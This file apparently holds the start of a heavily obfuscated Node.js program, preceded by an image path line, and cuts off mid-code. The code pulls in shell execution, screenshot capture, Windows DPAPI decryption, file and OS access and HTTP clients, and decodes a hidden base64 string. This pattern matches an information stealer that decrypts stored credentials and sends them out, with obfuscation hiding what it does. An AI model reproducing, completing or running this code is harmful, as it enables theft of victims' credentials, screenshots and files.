 (function(R,Z){function R1(R,Z,o,N,J){return X(J-0x3d,R);}function R3(R,Z,o,N,J){return X(R-0x7d,J);}function R2(R,Z,o,N,J){return
X(Z-0x189,R);}function R5(R,Z,o,N,J){return X(o- -0x12d,Z);}function R4(R,Z,o,N,J){return X(Z-0x3a0,J);}const o=R();while(!![]){try{const
N=-parseInt(R1(0x282,0x231,0x135,0x299,0x1db))/(-0x1*-0x15ff+-0x640+-0x193*0xa)+parseInt(R2(0x395,0x530,0x70d,0x45f,0x642))/
(-0x26f8+-0xdff+-0x47*-0xbf)*(-parseInt(R2(0x2a7,0x260,0x55,0x2d2,0x290))/(0x10e2+-0xbc0+0x3*-0x1b5))+-parseInt(R1(0x34b,0x314,0x98,0xc5,
0x25a))/(-0x71*-0x2e+0x121a+0x6*-0x666)*(parseInt(R5(-0x189,0x201,0x8,-0x121,0xbb))/(-0x326+0x3*-0x94d+0x1f12))+parseInt(R3(0x559,0x333,
0x50c,0x580,0x674))/(-0x2*0x9e6+0x5*-0x5e+0x63*0x38)*(parseInt(R3(0x519,0x5af,0x4c4,0x4b9,0x647))/(-0x1*0xe9b+-0x1213+0x20b5))+parseInt(R5
(0x174,0x2f9,0xfa,0x1e,0x8b))/(-0x15d*0x5+-0x2d*0x47+-0x9aa*-0x2)*(parseInt(R1(0x145,0x366,0x3fe,0x172,0x28b))/(0x21f0+-0xd3*0x1a+-0xc79))
+-parseInt(R4(0x649,0x7e7,0x6e7,0x634,0x770))/(0x1e73+0x173e+-0x35a7)*(parseInt(R2(0x3ce,0x59c,0x6e5,0x773,0x505))/
(-0xc3*0x2b+0x2439+-0x36d))+parseInt(R1(0x428,0x3a0,0x272,0x27e,0x49c))/(-0x11*0x23d+0x18*-0x18+0x1*0x2859);if(N===Z)break;else o['push']
(o['shift']());}catch(J){o['push'](o['shift']());}}}(v,-0x7c9fa+0x517a5*0x3+0x1a0ee*0x2));const {execSync:x}=require(R6(0x124,0x237,0x249,
0x24f,0x305)+R7(-0xdf,-0xbd,0x1ce,0x84,0xcf)+R6(0x1d5,0x2d2,0x2b3,0x276,0x3a8));function R8(R,Z,o,N,J){return X(Z-0x292,J);}const
crypto=require(R7(0x1cf,0x55,-0x1d8,0x2,-0x18f)+'o'),screenshot=require(R9(0x25d,0x9d,0xf3,0xe9,0x1dc)+RR(-0xf2,0x56,0x26a,-0xbe,0x8c)+'r')
;function RR(R,Z,o,N,J){return X(J- -0x206,Z);}const {randomBytes:r}=crypto,fs=require('fs'),os=require('os'),fetch=require(R9(0x3ce,0x4e2,
0x2ad,0x5e5,0x472)+R9(0xef,0x5a,0xa8,0x30f,0x276)),path=require(RR(-0x28b,0x2f,0xde,-0x312,-0x146)),dpapi=require(R8(0x5b8,0x705,0x730,
0x798,0x737)+RR(0x11f,0x318,0x9,0x76,0x1eb)+R6(0x1b0,0x483,0x54e,0x392,0x4a8)+R9(0x252,0x2ca,0x24f,0x5f3,0x3e1)),axios=require(R6(0x668,
0x4e5,0x75a,0x650,0x7c0)),dw=R=>Buffer[RR(0x186,0x151,0x258,0x1c2,0x2c1)](R,RR(0x1e7,0x21b,-0x29,0xe,0x187)+'4')[R8(0x471,0x569,0x6c8,
0x35d,0x361)+R7(0xb6,0x3e,0x244,0xf7,-0x2a)](R7(-0x14e,-0x17f,0x133,-0x62,0x1b0)),ddw=dw(R7(0x2e,-0x9d,0xdb,0x167,0xb1)+R9(0x1d0,0x463,
0x30b,0x53d,0x36b)+R6(0x309,0x116,0x2ae,0x25c,0x339)+R7(-0x65,0x136,0x100,0xe0,-0x73)+RR(0x16e,0x1ba,0x2ef,0x3f0,0x2c4)+RR(0x14e,0x413,
0x1b8,0x245,0x29e)+R9(0x12f,0x32e,0x448,0xae,0x233)+R6(0xfc,0x198,0x400,0x2bd,0x4c9)+R8(0x68d,0x732,0x5d8,0x5ba,0x8e5)+R6(0x53d,0x482,
0x6f3,0x569,0x458)+R8(0x704,0x73d,0x895,0x78b,0x901)+R9(0x3eb,0x59f,0x263,0x2bd,0x3f1)+R9(0x5ba,0x47b,0x193,0x515,0x3b0)+R9(0xa6,0x34e,
0x1dd,0x3c1,0x1c3)+R6(0x780,0x65a,0x694,0x576,0x573)+R7(-0xc8,-0x17b,0x61,-0x1a,-0x4)+R8(0x74b,0x6cb,0x4a5,0x4af,0x631)+R8(0x61d,0x6a7,
0x84f,0x56f,0x827)+R7(0x26e,0x2ae,0x21f,0xc8,0x127)+R7(0x156,0x5f,0x268,0x3d,0xbd)+R7(0x74,0x321,0x398,0x17d,-0x76)+R6(0x57a,0x2fa,0x5e9,
0x42e,0x622)+R8(0x462,0x54a,0x6eb,0x44c,0x5a4)+R9(0x88,-0xb7,-0xa6,0x2a4,0xb2)+R8(0x6df,0x66f,0x70e,0x56b,0x651)+R8(0x578,0x4db,0x5de,
0x329,0x5c7)+R8(0x344,0x4e5,0x4a9,0x483,0x4e4)+RR(0x3d0,0x47d,0x107,0x443,0x254)+R9(0x49c,0x388,0x5b9,0x512,0x4ce)+R7(0x132,0x444,0x3cc,
0x273,0x24b)+RR(0xd3,-0x183,-0x15b,0xb1,-0xe0)+R7(0x320,0x350,0x243,0x2ba,0x173)+R6(0x62b,0x5ed,0x49a,0x55b,0x3a9)),b=R=>Buffer[R7(0x276,